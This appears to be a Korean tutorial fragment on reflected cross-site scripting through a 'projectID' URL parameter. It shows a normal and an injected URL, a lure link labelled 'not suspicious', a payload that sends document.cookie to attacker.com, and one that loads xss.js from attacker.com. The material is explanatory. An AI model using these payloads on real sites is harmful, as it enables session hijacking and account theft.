 ▪ 정상 URL : http://domain.com/main.nhn?projectID=010
<a href=“./project.nhn?ID=010”> 프로젝트 가기 </a>
▪ 공격자 URL 입력 : http://domain.com/main.nhn?projectID=010"><script>alert(1)</script>
<a href=“./project.nhn?ID=010"><script>alert(1)</script>”> 프로젝트 가기 </a>
▪ 타 도메인 페이지에 다음과 같이 코드 작성으로 희생자의 클릭을 유도하여 스크립트 실행
<a href=‘http://domain.com/main.nhn?projectID="><script>alert(1)</script>’ > 수상하지 않아요. </a>
▪ 쿠키 탈취 기법
<a href=“http://domain.com/main.nhn?projectID%22><script>document.location=
'http://attacker.com/cookie.cgi? foo='+document.cookie</script>” > 수상하지 않아요. </a>
▪ 스크립트 파일 삽입 기법
<a href=“http://domain.com/main.nhn?projectID%22><script SRC=http://attacker.com/xss.js></script>” >
수상하지 않아요. </a>